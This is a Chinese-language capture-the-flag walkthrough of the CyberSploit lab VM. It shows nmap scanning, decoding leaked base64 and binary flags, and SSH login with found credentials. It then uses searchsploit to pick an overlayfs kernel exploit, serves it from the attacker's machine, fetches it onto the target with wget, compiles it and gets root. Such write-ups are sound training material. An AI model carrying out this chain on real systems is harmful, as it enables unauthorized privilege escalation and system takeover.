这个系列的靶机解密部分有点像ctf的杂项,两个靶机都比较简单
1、找到靶机ip:192.168.0.130
nmap -sn 192.168.0.0/24
2、扫描靶机端口
root@kali:~# nmap -p- -A 192.168.0.130
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 192.168.0.130
Host is up (0.0011s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 01:1b:c8:fe:18:71:28:60:84:6a:9f:30:35:11:66:3d (DSA)
| 2048 d9:53:14:a3:7f:99:51:40:3f:49:ef:ef:7f:8b:35:de (RSA)
|_ 256 ef:43:5b:d0:c0:eb:ee:3e:76:61:5c:6d:ce:15:fe:7e (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Hello Pentester!
MAC Address: 08:00:27:F1:D7:A0 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.05 ms 192.168.0.130
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.14 seconds

3、访问80端口,动图还不错,F12查看源码发现一个用户名itsskv

4、手动尝试一下robots.txt文件,发现一串密文,base64解密得到flag1

root@kali:~# echo "R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9"|base64 -d
Good Work !
Flag1: cybersploit{youtube.com/c/cybersploit}5、这个flag1的内容就是之前那个用户的密码,使用ssh登录拿到flag2的密文,账号密码分别为为itsskv、cybersploit{youtube.com/c/cybersploit}
root@kali:~# ssh itsskv@192.168.0.130
itsskv@192.168.0.130's password: cybersploit{youtube.com/c/cybersploit}(不可见)
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
332 packages can be updated.
273 updates are security updates.
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
Last login: Sat Jun 27 10:14:39 2020 from cybersploit.local
itsskv@cybersploit-CTF:~$ ls
Desktop Documents Downloads examples.desktop flag2.txt Music Pictures Public Templates Videos
itsskv@cybersploit-CTF:~$ cat flag2.txt
01100111 01101111 01101111 01100100 00100000 01110111 01101111 01110010 01101011 00100000 00100001 00001010 01100110 01101100 01100001 01100111 00110010 00111010 00100000 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 01111011 01101000 01110100 01110100 01110000 01110011 00111010 01110100 00101110 01101101 01100101 00101111 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 00110001 011111016、将flag2.txt里面的二进制转化成字符串,得到flag2,可以搜索在线工具,我这里就练习一下脚本能力
def decode(s):
return ''.join([chr(i) for i in [int(b, 2) for b in s.split(' ')]])
print(decode('01100111 01101111 01101111 01100100 00100000 01110111 01101111 01110010 01101011 00100000 00100001 00001010 01100110 01101100 01100001 01100111 00110010 00111010 00100000 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 01111011 01101000 01110100 01110100 01110000 01110011 00111010 01110100 00101110 01101101 01100101 00101111 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 00110001 01111101'))
#结果
good work !
flag2: cybersploit{https:t.me/cybersploit1}7、查看内核版本,发现是3.13.0,尝试利用overlayfs提权
itsskv@cybersploit-CTF:~$ uname -a
Linux cybersploit-CTF 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux先在kali上找到利用脚本
root@kali:~# searchsploit overlayfs
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel (Ubuntu / Fedora / RedHat) - 'Overlayfs' Local Privilege Escalation (Metasploit) | linux/local/40688.rb
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow) | linux/local/37293.txt
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Local Privilege Escalation (1) | linux/local/39166.c
Linux Kernel 4.3.3 - 'overlayfs' Local Privilege Escalation (2) | linux/local/39230.c
OverlayFS inode Security Checks - 'inode.c' Local Security Bypass | linux/local/36571.sh
Ubuntu 14.04/15.10 - User Namespace Overlayfs Xattr SetGID Privilege Escalation | linux/local/41762.txt
Ubuntu 15.10 - 'USERNS ' Overlayfs Over Fuse Privilege Escalation | linux/local/41763.txt
Ubuntu 19.10 - ubuntu-aufs-modified mmap_region() Breaks Refcounting in overlayfs/shiftfs Error Path | linux/dos/47692.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
root@kali:~# searchsploit -p 37292
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines, with CRLF line terminators
root@kali:~# cp /usr/share/exploitdb/exploits/linux/local/37292.c ~
root@kali:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
然后下载到靶机上,编译运行脚本,成功提权,拿到最后的flag
itsskv@cybersploit-CTF:~$ wget http://192.168.0.107:8080/37292.c
Connecting to 192.168.0.107:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: `37292.c'
100%[==================================================================================================================================================================>] 5,119 --.-K/s in 0s
(212 MB/s) - `37292.c' saved [5119/5119]
itsskv@cybersploit-CTF:~$ gcc 37292.c -o chounana
itsskv@cybersploit-CTF:~$ ./chounana
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
# python -c "import pty;pty.spawn('/bin/bash')"
root@cybersploit-CTF:/home/itsskv# cd ~
root@cybersploit-CTF:/root# ls
finalflag.txt
root@cybersploit-CTF:/root# cat finalflag.txt
______ ____ ____ .______ _______ .______ _______..______ __ ______ __ .___________.
/ |\ \ / / | _ \ | ____|| _ \ / || _ \ | | / __ \ | | | |
| ,----' \ \/ / | |_) | | |__ | |_) | | (----`| |_) | | | | | | | | | `---| |----`
| | \_ _/ | _ < | __| | / \ \ | ___/ | | | | | | | | | |
| `----. | | | |_) | | |____ | |\ \----.----) | | | | `----.| `--' | | | | |
\______| |__| |______/ |_______|| _| `._____|_______/ | _| |_______| \______/ |__| |__|
_ _ _ _ _ _ _ _ _ _ _ _ _ _ _
/ \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \
( c | o | n | g | r | a | t | u | l | a | t | i | o | n | s )
\_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/
flag3: cybersploit{Z3X21CW42C4 many many congratulations !}
if you like it share with me https://twitter.com/cybersploit1.
Thanks !






















 621
621











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








